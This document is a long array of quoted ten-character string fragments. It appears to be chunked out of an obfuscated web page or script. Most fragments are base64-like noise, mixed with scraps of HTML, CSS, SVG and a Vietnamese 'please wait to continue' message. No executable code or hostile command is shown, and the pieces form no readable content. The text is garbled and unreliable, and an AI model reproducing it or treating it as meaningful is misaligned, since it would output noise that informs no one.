"rmbgccMqO6", "kAPm6J81en", "MbqHh3mJvd", "knKI4Z7dor", "QhA9WO7/wS", "HE9gsj9G4d", "AvcE9OEIZc", "FJ3+nd4xxL", "snN4VY8RQr", "HEHqzWFwQQ", "s+nuK7zReK", "/Lz5EKIzCH", "EA9c4MoJ6c", "R7855Ua9pU", "hipfPfRctZ", "BERQmiCJLg", "RDwBy3qgAg", "iO83FkxqHB", "L3CM6XxZdo", "Uq6f2Wz8T2", "iTlGb", "2MaLnGV/T4", "/sfo3t4mJf", "psO+AwaGR+", "Y5yMw4m/qN", "iUod5bNf4V", "M6hVzAAAgA", "cAiB88IQJk", "X1zxtsSK9d", "1iC84qFfIM", "5iKg3gHUk/", "ao11x0B6h3", "ol6hTtEveS", "bmVd5Ttvu3", "JefIeo1zQg", "9SwGoN6tlf", "l4LTBPr0NR", "AcCJwFkC3E", "aBecA8rM6i", "WDIOf0MObJ", "FAADAg/qdG", "Ue2QA9ZQPg", "9aqMoF6SAe", "hNFu84Agh9", "BekmHeLVw0", "cwKvtkyqHi", "gjtmUoj8zb", "zUNSLhkW9Y", "iGFcDzcxXP", "9ouJ63t03g", "bC/TgDJz2e", "2oRTOV9nAT", "JPTzMQL2CH", "jtEva7B1ju", "link:href=", "CtkGHKaiww", "evqH/+H/49", "5rBlCvagbq", "i8Oi3o0dol", "2/mLi+R+fd", "GDefVf0z/9", "h/75ysfu3c", "bk7rIZFvY0", "l50XtQbeoC", "YeIOotc4fh", "JRL3KDlGva", "qVVpm/w+Bl", "97Ayg3oZP6", "9oUPZrYjKH", "UC/FYC8Wa3", "M3AMAgHPzg", "qBfYQ2IG9X", "y63mXcP62E", "9dPqbetcVw", "Wqzm5iO60n", "8bgMEbj7rO", "BP1kjtEveb", "YyJWmK7mth", "i+niBeoUMU", "S/Ur3FvuAu", "9mr+nBkZaI", "3f8pnYnjx9", "9tzxp4JnZn", "s5yiXnJQ1I", "jhjDWxHE5p", "bHwj+lnXoV", "0I1APIYTyx", "SL6GIF6hQx", "6Eye93/KZ2", "diePH2tNnx", "5nHvoH97Ax", "RChRBCKExF", "gCFHv1R/6s", "neftcjMu9L", "blOP4vMYQH", "AO6gtDYXgR", "veIiMhGQER", "1Mg+tvEiZ9", "gHNmAPXkDK", "HcE/VO3qEw", "BvUKGYac5i", "hgnm3pvgOU", "QD3NCNRD6C", "Z9loW5HjKb", "MYNOO4MoJ7", "N3GE5L+ptz", "wDgcPzmDnB", "8uag3aYeNQ", "6E96v+UzsT", "KupEkTHttk", "fAIAqUa+yQ", "4E96v+UzsT", "iyAyh8wJJ3", "oAJhH1KjtE", "Je1aCoBwAc", "jYo6gEAPA8", "EfOuZgTqIT", "wv/3ZCQAAm", "sL4Kp1B/G8", "pgZHKdx8tZ", "c4NmOoV8eY", "yB3EPQCA8/", "9B0S9yTssh", "FpGPXAPqDf", "nk3n2HebS4", "yuDCJ", "w8YI6u36g9", "2M6yExO8/a", "kqvkAHqNRe", "7qz2ioiySS", "Y+qd5xRv4i", "blPGpHm3O2", "lMN7gH1BvV", "t03pmPn3T/", "4QrRM4kxoN", "EQVR4nOzd+", "B1JMzgHrNh", "BCNR7ZAD1K", "/KDelVGUC/", "hZ0wGQ07Fz", "dDU1dJ4POx", "9ywOkI3WbA", "huBHDThvCm", "PfLn48CKEP", "PxD0AOBa/s", "isKgXnD9Y1", "E5ZC+ciJwJ", "QNX6MS5t1q", "kJCu5hc6Eu", "NwDAGBtXkA", "xlyltsMOYf", "8es72PXdl/", "gSPCADUGER", "rVL3APqOfI", "YlDF53m3KE", "lxwS9bJBUQ", "1r1hVABjuI", "FtAvZwf1Bu", "csDpCN1mwD", "UG9TD7R+Ae", "ZazgPGNiW0", "EAADuzPes/", "2Q/UqxQC9T", "siBcvjw9zT", '="1782" he', "99v9bgL1iv", "B4aiuIPQeO", "HiBydIojMI", "Ugvi9+7Oam", "mhcLYLp1sR", "QQoAACYS9S", "BfYQxIA6oF", "cgmqd", "6gT0kAaAeq", "l4S9aIdol7", "FNzD5kJd+i", "JXnb2yfQ8K", "Ua9pUNwDAA", "4JPWyKLgL1", "3hy0W9CTsE", "NijqAQBbvD", "rdA6Le5DsU", "RP3wqRPRpA", "nZjMa3iUe9", "KiXHBL1skF", "oNhhz6jApa", "2nbvfsY+36", "L1Fujh6gfq", "D1motAvQXU", "DCf9NFwwMO", "1KjtEva7Bt", "+rJfqBepRC", "YbDQb2gHna", "FXwwm9yAYU", "1Mv5Qb2hG4", "6AagX2ENiB", "MIkdOJbzKH", "4HT6gXpyBl", "/gKg3cYfVB", "4l7ALA7fvM", "S8SzzunfiS", "LZSuQ0jLcX", "Hqi3tV5UW9", "HqdReAesE9", "wSGLHJcNUk", "vYttG7iIbd", " 37.2858 1", "JervNi3oAA", "O3qEwIOrdr", "alert_btn-", "wVAI1Fugh2", "CwnUK2SAes", "FXvSqP4HvL", "qoSM47hCU3", "gxiMCIoV7D", "b3gHqODKCe", "ot0MM1A6gH", "BPPDQAADyo", "GBhwzgznze", "rYQtTL/9Pf", "iX8YN63TcA", "BvSQD1Ctca", "ZviHgAAAC1", "zqZfygXvcN", "3ZPTgDr527", "k6mWDoh4AP", "rthPSTma70", "CjqpaGol4l", "ddesvNqhXy", "K3GXCO+g+H", "iy+MXqXnbv", "QwBGPxcE4R", "iLNbtqw70Q", "UMIIbSE/pX", "RuvGxnLbL/", "izU+oQCiqF", "JSoV9kh6jU", "BjyLu6Jeum", "GOGwvFPQAA", "1|4", "1NCNQD6Hfi", "Zw4Exf8Se+", "/YFAwPOmeG", "OMQmqr3n7T", "431V33.349", "gGFL3zfM5c", "myJnzEhTcw", "UQmUPmGEO9", "3ESz0riGPA", "dN38W6OGa4", "WfzV8y8QL1", "kuxiDOzT3k", "wT3sXQWQOm", "1RvvKxe/dy", "oS9TbvEPVE", "It6wbyolxw", "UywZFPQCA5", "NEYhOdAEwl", "So7RL3mQVF", "AacjdJsB56", "Rr/sBot5xo", "7iJQL7iHVQ", "QNhUiOk2gX", "GMIQCC31EE", "AGC//CYOcH", "p+8XE9T067", "vN3GLxM1Dt", "oZPEDmIi9J", "qYw7DsN6uX", "M57AIqt8Y7", "wDztQeGori", "4AcqhnodDM", "ZQL8kA9QoX", "A6LesF5Ua/", "UK2QA9boLg", "cQCAxVDPgM", "6JeNijqAQD", "cc9UW/iDqs", "vOgqCfq3T0", "6J3RlAPdnf", "F6wT2sAkA9", "/8o/GDLn0P", "YF6hQxQr7k", "Qnvd/ymdie", "70b8rIFIZ9", "gxHtnDX/OX", "C4h6E3dYDY", "9ts27REREd", "B78IiqFeES", "B0MhUG+BHq", "rHhT1kqgX7", "riZ218/C6V", "quXNQeDtYj", "FzicPGB9zz", "YKU86jj+eU", "691m3i2Zl3", "wlTBfNQXJN", "yb3MPVz7wr", "l9i7nUHD16", "wfJ/XU4e3g", "td4h6hWHRb", "z2DNTLckxd", "9VozgHpVM1", "sYkzUEtvVx", "yLUa+/l+B5", "//www.w3.o", "h5qJdisBcL", "tYmUG9jB/U", "Bs0Uh5Cm2U", "gnpJBqhXuA", "61+NwLwZ7w", "F7pppheE7x", "R8jepoaOo6", "k8QOatFkAm", "guA22jezj5", "Mi3rJIVEvG", "B0Ww6JeMC/", "oN6XwD0iOl", "w1AvcAekgB", "Internet E", "L1ChkNwY8a", "VDYp6AMCev", "+nd4xxL8Tg", "U9fJoDOxKW", "3ktWHCg1aP", "x-Age=0; p", "x0hyFn9NAf", "HbzLzKcwrd", "kp23qXEFag", "h8QM6u1kgH", "7WmMGOpVnd", "Nu90ZA8/E7", "wFNvHLA6Qj", "4BqBfYQxIA", "lQ6CexQDUu", "jXXQTqBfew", "fNwwOGMIQC", "bNB36QEAwG", "D/6aMTGHYd", "zPfGyJlQAA", "r6sAqJfcw9", "EbjPgHPUfT", "27IshTAyOl", "jA/SAHCgdd", "d3bxjG9XAT", "OGTfsBU58k", "3skLvFjE86", "gd9QimMr7O", "HbeBfeI8rI", "qw70Y6g07c", "lc(\n      ", "+gBot7EO1w", "v4g6rYX+3g", "AAAzybqVXa", "4o45FT4HIR", "MfyCQsAAAB", "PyNAXciZxF", "IInPInELgF", "inqjXNC/qV", "uYH+w3cYYv", "BvUyflCvuw", "mlS43HMhE7", " padding-l", "q3ebGEY18R", "lR2iXvOgqC", "ZPn3aaMSfN", "jdIkbo3WWD", "J1It2NCwU9", "YgSTRCoV8g", "v4ySofmOw/", "Tz7xb9ifs3", "9b4E7hERna", "BXwjxh3ruR", "Yxq4iEMT/2", "Q9b0cuIjNz", "HcsJeqdtMO", "6CCE0VyxwC", "w8nZTe5Osi", "+IPQeOHHO+", "wVDlMGNkXQ", "o1BsMiRNzA", "oeoVxwW9YJ", "It7ol58h6g", "jhNCX6C/+z", "O8I3GbmVZ7", "ArwYGR+AUM", "6sn+jsBtZl", "UXgHrBPazM", "ZIeo1D4l6S", "4+w7zbXGTe", "tify-conte", "NijqAUCZNy", "DlGva/DoUS", "0UIF6hQxQr", "vVP6be0UB9", "lvKhXGBL1N", "M8y7zUXm3e", "dEvY47RL2Q", "C4Az5RAAAA", 'th="151" h', "BvZ0MUK+7A", "VXaIel2DM6", "/O+ZNHvUzc", "f0z/9zcI8+", "NOk4EB58wA", "inoA7MEHcg", "3VrJ78EZBt", "bdcuua+Ch+", "O+MG+YGDAO", "MO8i3uiXjI", "a2Xxnm3XyG", "-dr__arrow", "oV3EQoMQQs", "wSOmMOt8T+", "NOWg9X/4CX", "9ULFXzRCg9", "837hA3AMAq", "BAABwm//GH", "WQSYcBowpZ", "dDuZFve4XE", "DdM/CUiZJA", "FyIHwOEDg1", "l3uc28e1gP", "b3gvKjX/QB", "xRjYp72LID", "DthfoIeV+T", "ESzZIMhohC", "i0V/T/Gd+o", "PU65gX9YoX", "9O+MG+YGDA", "caUDjGX/2R", "pdOIfsB+PI", "i3oAAIzyMA", "jLUU/k3xN/", "MBBiXDEBXg", "/sNepl4h4A", "TRI5U4Khym", "m7jDaljU27", "8Pq8uKLBX8", "YG3+Kk4AAH", "Lp3fFGDHUq", "QxieBE4qHx", "P1OsuAOol9", "kwHqdReAes", "f/hhP+mCwY", "mVWMiVpiu5", "nYlNGZPn3a", "T2GgwO9K11", "8xWByD4Ih9", "6Z4dw4h65R", "MEHmJ2nxt1", "Rb3gvKjXNf", "mwc32srFP9", "ot8/8y9jX+", "ds2xgEixx5", "Gw6Y8Jxt/O", "el1P0pEDoS", "LIQQMqgX7g", "I6TTZWI6ES", "u7HcyLet0v", "zDxQzUE/xA", "J2ohBS4zD4", "exBMTDgnBl", "dcODXxDHUK", "GpjDsOw3q5", "7 75.74 0.", "fUAAIAd+eQ", "ACIepUdJ4t", "rl/YHre//Q", "Cj9UFw5kDD", "3lIU/0UIF6", "/pn+ofY3q4", "djYJ/2LoLI", "uXY9f38NoE", "6u82LegAA9", "nTzr0r8q40", "gQhvL", "/JDjHXDSer", "i3sQdlvOi3", "Qx4AABAS9e", "4vGy4W9Sbt", "gA6ikfAvUs", "Xw0DvTmFUD", "QrXiDqBXeI", "URBVA71EMt", "od3eHqFcd+", "J2w8Y3oZ80", "yXhlqPclcI", "HdgK+6Jeo3", " 700 !impo", "ctAOAUH+Ke", "rsNDEQAAd+", "AOpJfqCe6w", "BxrL/7Avbs", "3iIiI9mWDJ", "bybzAWOe8V", "IAgK9Yxj1R", "CTqvYh60by", "Sol5lh6jXP", "YMg5M4B6QL", "zgD1Mv7Aw4", "onDu5h84N5", "DAAAeyTqVX", "F7VDNQT/EA", "hXuHgfqPcl", "6zCD2J7CqO", "b57PaZmLQW", "9R9EvZ5Dot", "UZb6tTn5Em", "Ptp5idKUW9", "KLBX8Eh+yb", "er;\n    wo", "XPoGpV06S9", "KsygnpJBqh", "zgD18v6AA8", "4eaQqJcNin", "0W94PwDUc9", "FZA53L5hK3", "S3l3CAOtdM", "AzseHAAAAm", "7k9Ub7j1B5", "5Yx1CtiEBq", "JgxkAADT6o", "IRqFcygnpJ", "37E/Zu5t1O", "OWK74k8QOa", "tfjeBejfxF", "aXLQu9oh6H", "AAABFPXFP1", "qAcAcCwPOg", "Ie6JevvMv4", "JP9QL1KIVB", "7CAx6XIE+n", "UAPH6af+x+", "PqIyLwLjAV", "EdERKl++I0", "+V737Tr+1F", "4P944AYCn8", "6HwTBQ77rz", "MPDDNQrZAD", "1c/t9J3kwx", "L8TBccaHF1", "rYXT8Lp3fF", "d31ydPf1ab", "9YF7USw6Je", "otO/0zuG+H", "ZuAcA8D4vR", "eBeoUMUK+5", "gHaJePC/qD", "9ZJ7uPqZd8", "CgXlAPhkKg", "Ae1FjnSZcF", "/WGl+816mX", "ihfdfp+sVN", "JPRSMQL1HB", "vX4Z4nkVNw", "iu3/qlr7/Z", "EjStQ7n5uL", "v+mf6h9jer", "EvZN2SA6Ke", "7BD1mgdFvX", "kIiooJAvUI", "JoHbEYIoQQ", "kyqHiBM03i", "2R0mtgOOAw", "roFb/1rcAw", "7Avbsw489B", "qFYdFvWBe1", "3ZAevpkv8v", "PWx+OHbeBf", "63t03g3rIT", "nI3SbAeeoX", "4E7hERtclD", "55vfNueg/X", "QmQO2QsnIm", "nRRIF6hQxQ", "AE68ccDpCt", "FjBPV2/UHr", "l/GDet03AP", "+69BczAvdM", "pydBsYY+jb", "7V75ubq68E", "O2PgWx2YM9", "9RrLgT1FlA", "PU6GIaXZBd", "WcBm/5ijBj", "dYmv7lWHez", "DQxjJr+Qxi", "3180lwfJ/X", "Vui lòng d", "/w8a/1Mg+t", "MOCcGc6Nc+", "UwncMZw10/", "bMZBieYjuV", "9j0F2PEUK/", "WgYf+wxmgX", "WeQ2k0PQXY", "PVEvdY7RL3", "kiOE0JfJCv", "mDe9j8EDvv", "pTDAvgTYns", "XvSuPbRV0O", "QDALgWD0YA", "t3YIep1D4h", "Mu6JehN3uB", "', 'Helvet", "iNo+BrV0dD", "s2g3pfAPSK", "F50W9roFb/", "/KMagydu3d", "k7rC64VrC/", "bc6Let0HRL", "AAJ7Oh7gn6", "PWSe7iYgXq", "9W7dA4fGJ5", "C9wgXzbk0x", "+Ade+zxEgc", "IBZvvAU2+m", "9omNlQU0Sq", "zf+x5+gH9+", "9/i2IyhXh1", "dot7w5U8X9", "h6nUNnjXqZ", "c3r1ADx+mn", "ywZFPQCYzx", "1QcVDUu8AO", "xj1ygM//Lt", "PK/zx3L6L4", "Abxf3AID98", "XtAvY4MoJ7", "6bo9O/0jiH", "P4pe2HE7Ob", "sH5g0e9TNw", "PuDd4wHFnA", "SKgnmYE6j0", "1BBEYM9Rr+", "paHDoUL1Ct", "VGv5w5RLxw", "cN71V3tERH", "3DehgMm/Kc", "h3qYdtKfA+", "0S9iTushv3", "wHzUlAfOs0", "QQPTfKEkcp", "p/7H6N7eJi", "eZdw/rYTBs", "tEPW6B7Ye9", "gX3iCgnDwe", "8s1Rv6sHHm", "1fgkBQAAgC", "rXeIeoVh0W", "amrpMrzbxK", "coCcQ8A4HF", "HrNQ6JeEvW", "6rRlAvaoZq", "AvQN7GAwz7", "gao11wI6i2", "ecA8rM6iX8", "qr9fBD9PU3", "MQjWvFK9S+", "qCfqXZ0X9Y", "48jqBcjAA7", "8TBPWyK8pW", "wag8MYjX2y", "ALhD1KvsEP", "08IvUvicHO", "p1+oF6cgZQ", "PDvMTe7Qwa", "q5TJAve4CU", "DGOCPbfpPg", "AAG1rinqhX", "7GXZ6F1pPW", "QDAw4ZwZQT", "yk3/KYyKIe", "dLg6Lejd2i", "w39PBQMDzp", "7TRmT5t3uj", "1Mx1Cv7k+M", "eUYtgKu/jJ", "zKudICx7D/", "WtX3cuAB5o", "KjXNfCMO4h", "Spo04bFN5i", "d6h6hXHBb1", "PhRBAAAtug", "RC2xXU3srp", "X/g15O4BwC", "8PgZaLeSTt", "TJxDwDYMi8", "Ddxh9UFol5", "Hsv+wCYG5L", "Lj9ZdQ4PfU", "NA1Kun9ls/", "jxFCv7k9oU", "xDHUK2IQcm", "NK4J+rtMy/", "DlGvOCzqBf", "Oaxia14Lgp", "HNv0RGDHUq", "AADyo2rgn6", "7xM9rkBDvc", "WqjKBeknFD", "cOUgQGHaUN", "zqPclcI+Iz", "k5zx1eXQ/b", "uVYd7NZ5h3", "npwB1GsuBO", "XiO0Q9Ua/1", "jUXgnoLqJf", "p/rHmB5uZq", "A/siiMwhc8", "TVx239luBe", "waeid0ZQD3", "CHjvC4+6xF", "5N5XBWMqfU", "\n    --tra", "EjOot5MB6n", "+xOGHO+AM7", "MdEvcoOUa9", "CEahXMoJ6S", "AwAA2C4f2A", "iXvOgqJcOH", "8zbJ8ZbU7u", "xOjHdujdEY", "tiDyJEuhMi", "9JoYONRLMd", "FNsf1Oey1C", "iOhqaukyvN", "F7U636AqCf", "tkprMahuZa", "sP/fMU9ZoG", "8kP6lUZQb0", "oF6VEdRLMk", "nhé, định ", "F5iDw8zUK/", "qBeIQPUay4", "+a5GZd9LZ/", "pFO0S97gFR", "kP1Cvuyj+E", "vNW9mn0LwY", "HXjA3o1/Mo", "cKgnbWJQLs", "8oF73DUC9w", "0btk/9G7HK", "vV1/0PrOH/", "tAvZwf1Bu6", "AOoF97Ayg3", "UIqfn6KPxL", "zvgpPXwCMj", "hQxQr7kQ1F", "viEHImVWMi", "kA9UK/JD+p", "bKRERJMF6h", "TfHpAjpGNg", "5l1gLNBDQ1", "T13X7o/93h", "ZlTJp3uzNW", "zgR4iBzymT", "4K9b4E7hFR", "+h9s/LDLgd", "75.8901C5.", "AADgIf3ews", "n6l2dF/WGl", "a8BAX3sLlQ", "1av6OwG1mX", "/7APAYUa+y", "OXaOSLv3Fj", "J6+ERkN3Dk", "VAveQern7m", "qnbRDxUFOh", "ZRL75D1BP1", "x1Dvbo/Mb7", "FDjhREAeAp", "B9yPh0MOae", "kSAUOjcMFw", "GE0Nb6A9wD", "GNiW0ZCrvp", "99ARHneftc", "urRzwiiIiI", "B5Iscf4Bxg", "vsWDHqVc+v", "8e1E704AP0", "+4R+1hP0rj", "h/wcr9ywOk", "aGDiBI8aIo", "npX9yDzfDz", "hPDqOk/hOG", "OLiHzQ/3mn", "aXZBdjYJ/2", "opNwjouXq4", "0uhoHencJQ", "O3efYx9v93", "8MM1CtkAPW", "5vi7w4H/8e", "kDtkP20/Zt", "u6ocJows88", "EZwADT+VTk", "ym3n3sB4Gw", "C9RBC6B1iI", "8qcnQbGGPo", "CUM9xKJyAA", "Bo89GEy+yP", "WN4h6ol6rX", "BeyfiJUO9L", "AIBzEvXunN", "DYJFGvskPU", "s6gXnRb3uB", "RFeWBxR9lE", "hq5RSe+3fC", "FO8kAghNFG", "6v/w0SUeBw", "fPH1grbjBY", "vtAPq", "T0AAACe7MU", "wzvGPoyGHE", "B3lzDAeheC", "Bv1x+0vvOH", "ot7kOxSHRb", "w70QOQB/Jy", "FAAAeLqtRL", "AekE9GAqBe", "9ZoPi3pfiX", "AB4Ni+cAMA", "7mFlBvUyfl", "bv6HqNdzQN", "5r8QTnIABs", "6JeumwqLdx", "Fy93N7WfZ6", "6nTfYeoF8+", "OIYZ6ff8Y6", "B+3OB3tuMk", "hqRDqGJgX1", "+g8n/GBfMD", "pg87zZlTJp", "JfPOAjqfQn", "UO3iHhgOi3", "IefMSIZ6I8", "zwDhNBrBdS", "H0FeqFeww5", "8IQJk5o7ic", "ZruKdTBAn8", "XlRr/sBot4", "A3hD17pzfY", "TDzA70419s", "6cPrBU3eOz", "/Wa/KBelRH", "ZxigkBnMOB", "LiHzQ8x8+4", "+9zf5zj0AA", "RL9oh6nUPi", "zsSlj8rzbl", "BqHdrJb8HZ", "Pi3rviXoAA", "gRA6Zw9k/R", "uNtyWGeg44", "S97gOi3uQd", "MB6nUXgHrB", "5Mu/cWMwD1", "YE7XEdjWxu", "BlAPdkP1Os", "GfioQMAgE0", "uAEBiK+6Je", "85JOplg6Ie", "JGD5gih07v", "cW8/WXoj4p", "//dH7QJ68u", "ed8Unf6d3j", "3/KZ2J48fa", "J81en7xU6x", "eKEJfIivcW", "GHIaS4y5Cy", "Colw2KegD0", "Dq3VrJ78EZ", "83cYvEzUO2", "NGv5TOMoxP", "1lOUa/5oKg", "APW6C4B6yT", "t;\n    hei", "1MvEPQAAlu", "DKCe7E8Ycr", "K9Pnj6wVtz", "E3p02DL2L0", "4J4XPzoAwN", "l9/FH1FvcP", "pP//+rH3jA", "9PP/Y/RPTz", "23nT18ZsCM", "vaI/Kb7rRd", "TLBkU9AABm", "75s0AP1wxH", "EUO9GOrNYn", "eo1D4p6ot7", "m9gBSICooC", "uAcAAOt48e", "9QHBb1gvON", "cO/Elz7N+x", "Xwwm9yAYUv", "HzjqZeIeAA", "L2r8xOjXj7", "sSuEdEdD39", "SMVOCocJsF", "lQHq5TMuCv", "vjTBQCA5/T", "iXDYp6ADCX", "kECKHzOHsH", "o6qXNRL13i", "BZQFUtAAbB", "vNCNgzsxkN", "toj9e7nnpZ", "gHgyFQL0Fe", "NTfY2X4aZ8", "KQL2SEdRLM", "+wNg/FDwX6", "Q9RrHhT1kq", "AfUS+/h6gf", "9wFRb/IOi2", "JI1MsGRT0A", "GveVDUS6Je", "8E9IvIQoI1", "tTrfoCoJ+p", "nZENO8xK0C", "qBfaQBIB6o", "Q/UU4qAepo", "NLsosxsE97", "AcAAMBMPpQ", "oN6VUZQL8k", "XQmQOmQNW5", "BwrUK2SAes", "1DXp2za2I4", "jXui3n57XD", " system-ui", "f40AgAAKxG", "wD9Ns8T1ge", "GoB5C3ydeG", "RvWeAPEqhX", "DgBwou9dfu", "OvDQfzgD1M", "hP1KjtEveZ", "GN4wAEAYLq", "Ey+yPEHGBc", "DpCGXACe1A", "BveJrXdNOT", "BkYq3320nA", "b1zrvpPVwz", "6LejjsMXib", ".494 37.13", "P1DPZATqPT", "4Ee/D945gP", "N7QDUC9wB4", "HAmD34AAHA", "i7MbvUvUuk", "aJeueP7fec", "COmDe", "P/X5eThspS", "zgHrlDKBeV", "BvcJ7O4ahi", "RU8YIkVPHM", "CRVCvpviKM", "hFLcE/X220", "eEPUm36E4L", "GQQimtpeGI", "zGEB3K6BUb", "AwTNSr7BD1", "DvWWM+Ht6b", "XqUIqKcZgX", "3cYYvBPvVd", "kw/9mzIyhW", "v/BkCAPAM/", "QL3WDKBe1Q", "pzCc6l0ah4", "G9TJ+UK/7B", "7KK8WYix74", "CAvfISA8Ap", "97QNSbfIfi", "0I1APvUH8g", "Q6CexQDUu7", "ZeIeAADAuf", "MKWf6sk/c2", "6CKHdxIKDE", "IUC/FYC/Wd", "BVE7Y4eaQq", "0w7ol68byo", "BP1muZFvap", "wL0QOiUPmL", "8T25OlrteE", "xgOOHSMaWf", "5wXtTrfoCo", "M0r1buqHCa", "C/qdT9A1BP", "vUATqlYygX", "APqBfVgKAT", "YnmI7lQ8Pr", "ngE3OlLLmn", "APdkP1KsUA", "Ltr0YHDzze", "N9jZfhpnyW", "X9qeNfBM7M", "6yodAPYsBq", "s7RL3mQVEv", "gEMM9/Zaf4", "BPawCQD1Qr", "HUq/sTRI5U", "r3RL2Dd7j5", "aC4F6QD3RD", "2aYlDv5X8T", "VpqJdisBfL", "DvNhfdYd4d", "AAAAaNQj7u", "uQTCk7pvnc", "wD1pAygXvc", "u36g9Z3/tC", "eEvMnn2eBe", "U2yn8ZhS5T", "RlAvyQD1Ch", "O9GOwR1/Rw", "AECzP7jxnX", "xQC9TQjUO+", "bpv77EJo3P", "UUmxhrXI78", "gjIvMuMBbo", "6+YxJUO9L4", "gCvAhz8Kio", "2I57ol6RqA", "1bxDCuh5sY", "QJ7SMyg3k4", "HebS4y7y63", "x4AAMDB+KA", "YxgqPclcI+", "SAeoVLn4+1", "dACASb73Z7", "BDlGva0DUe", "vUSvcY8gZk", "XqFDFCvuQj", 'dth="151" ', "5S7n9vLstW", "awZQr2oG6g", "getRandomV", "cAHzF9hra4", "3MewD1av6O", "RoYX17yv/v", "dRbMgiRQ+Z", "EEJqmJ9wD6", '"0 0 151 1', "7rDdCvQOwh", "wgH1BhEYMR", "oTmzKUgvi9", "xQ1AMASrxJ", "Cf6gXquLwD", "3UfLWcCaWI", "+o5w4H6iX1", "lDZlS33DZ3", "BI5buPlrOO", "BfQAACAASU", "qZfygXvcNQ", "Tgao110A6g", "eF7UG3qAqD", "wJ4gcIYw3B", "Ts0HBD1Ju+", "rgwK+JY6hX", "fl98Yun4vy", "OFahXyAD1m", "N4iMh5Qs4c", "w2KegAAPDs", "vvMv4x9vX/", "JXEPAAB4Ih", "oF5gD0kAqA", "mvxgjhnp1f", "FwG83b2adt", "sAkA9UK/ZD", "cb7gXImfR3", "CbmVd5Ttvu", "qyf/gQds2x", "5w3g0PXqKR", "E6ciQv+pPd", "SeRMgJsU1s", "sAAABNtuKe", "0KBeIcOQ01", "eNgEA4MnVf", "PkzHkJCu5h", "i13gXH0EZF", "tGhh1y21zd", "oLqJfzg3pD", "wbyolxwS9b", "ofuD5bMZBi", "j185C+tOVy", "HvdOfMnzrJ", "1B3AMAgHFe", "6XwL3iIjoU", "0HO7wmoVzI", "0WAGOpVMGK", "NSjqAQCtvH", "4xxVZt77Lv", "HIaS4C9RZQ", "QFIRyyLzgi", "PCjqJVEv2v", "1hs7duy/Qw", "d3rHEP9ODO", "N69QA8fpp/", "mcC/AnxPY1", "hjqdTAML8k", "oZP6hXKAL1", "iMcZD/qYej", "uIfND9ecd8", "WHRb1gXtRL", "wHuERERxct", "O1wsEPWCHa", "CoBwDX4k0R", "VjD0LwWVIh", "HGq45GJJ7u", "muieEcFkH1", "Xj5c4IgwQI", "vgR6uGUA9o", "tr/JM5ZC9s", "R+fdsB4S87", "94CoN/kOxW", "F4dFvRs7RL", "b5C5DAuSjK", "jup8s6psL1", "6/wLgNpq3s", "9dzh2w04go", "eRRCZQ+YYQ", "QL0FerhmAP", "C9khHUSzJA", "7lHN9BtvsS", "NQDwAAcKDe", "RDwCAI3jAA", "2M17xSvYvk", "73AVFv4g6r", "oV/cnaF6p3", "cwz1ihiEnF", "bKIbCNQrZI", "QOmZMTkZM8", "ể tiếp tục", "XqEI1CsZQb", "3bIfqKcUMe", "Fw93FvJ78E", "mRf1CneIeo", "AQAAIaIenf", "wQ9UuCkuaa", "5l3NCNRDyC", "Ce0gCQD1Qr", "0C9BdTLZYB", "6zzrKa1/an", "PABj7lGdUY", "/6D9+xQ9Ab", "uAqBecg9XP", "xMGjyCGtt+", "oXDol4wL+o", "v9M7hvh3Yl", "4IgxQYxCBE", "3BD9RTioB6", "dCuOtzyB5+", "6j8cgF5yD9", "LIXthq3ebG", "/www.w3.or", "oNDFuB08QY", "9W7mhxKw71", "XwThRY5U4N", "lwjvoPJ/xg", "YlXfqLGYF7", "qBftEPW6B0", "W1MM6r38D4", "mg91AADAl4", "qAcAAI/Dwz", "XlRr/sBop6", "cC9YB6VT9Q", "wqLdxh6jXf", "jqfQncI6JP", "rYTBsynOy8", "RrLroD1Bs/", "F/WGl4t6z7", "wLTFcDGjil", "zXXDg18Qx1", "qHQD2LAah3", "/zFYHIPgiH", "PXqI6Gpq6T", "xJi74k95v+", "ggtqRLcY8h", "5LXMx6AwZu", "YTkePy726R", "X8HYHbzLzK", "q2ilCq1Sks", "4HREvcoOUa", "fIafJwJBzZ", "wO6JeZcfKU", "Bj2X/2he1Z", "52He9sVQe4", ".095 0.890", "/gtld3TAyP", "MKD2O/dEvc", "kfAvUsBqDe", "UC+wh8QM6u", "AKxL1KjtEv", "kzlUHOnaws", "KlHL3cNNN8", "cDnkVPgchG", "iOww5o4f+o", "gXuvOQStNO", "bg6IetmgqA", "Dop6oBwDA/", "cMxxBc4B9W", "5RLxwW9YJ5", "YaALjKH5py", "3g/E6iXibu", "O4h7AADDvE", "xreJR73Tnz", "bfwDBQ4Cwx", "34B7RESHyQ", "HLQAAnl4p7", "XnRe1Bt6gK", "oRUE8zAvXQ", "dIRuM+Ac9Q", "phDw0M6ZL+", "mc8iccHpX3", "uMBbooaEo/", "mHeLVw079Y", "yzl3UQoxUP", "al0ahwuAr9", "Prmoi0Pvdm", 'd="M120.84', "9G/KyBSGfa", "TzTA8p/iLw", "KJyAA31EMs", "AADylb34b9", "GIWNty8KZ3", "bWZe5Tltu3", "MA9U80wPKf", "22QOg0bm56", " kỳ để lấy", "74gxx78yIy", "odHhieF+z3", "7L3WN8O9ED", "AAfPB//t7r", "BpR7875B5e", "E96Hx+wlWe", "IgyQ1hVxyK", "4cAMAgJ19x", "dBvZri6Jn3", "o110A6gX3s", "yOgKnfp9Av", "3RoDqLdpJb", "eZBUS+JetE", "ufsREQNAvU", "zuQTCk7pvn", "rxGEB2GQv3", "YN6tKQb1Xv", "Icm", "opRUA9zQjU", "AeheC4+k3e", "VTNQT/AD9Z", "HHvoPZ4B6e", "mJiIgWYI+I", "oWLoF5N8Sf", "/iDlGvekDU", "G4Z6oZhucU", "APiRnU28kA", "wO2pSealw6", "LoFfqX/94f", "9gz8xYmY/3", "TemefPu/+Q", "hZ8qBkiEnx", "mFont, 'Se", "ATfroGRync", "ton-dr-con", "w5Nb/UIoRM", "hf0xqAKh+w", "3QWgXnAPKz", "fqCeUgTU04", "dNTOaQOcZQ", "+abSdCt8q6", "9y8qF/U0am", "QL3AHpIAUA", "Aey3kUsNQ6", "TOcN4ND16i", "0Y6pUxYqhX", "2ZWChMOY8+", "-dr-size))", "3Xpp3yWkw/", "e/cx9v0ecZ", "+24dmtdrbI", "Q/04M6u1mB", "se;\n  }\n\n ", "FCvuwDUC+5", "T0kAaAeqNf", "tGUC9qhmoJ", "wJn2nDxx7x", "/2HM0C9vD/", "uln3i37E/Z", "VMf1ZX3OC0", "6rXeIesVhU", "1PNdewAAAP", "gntYmUG9jB", "AAAwCpEvco", 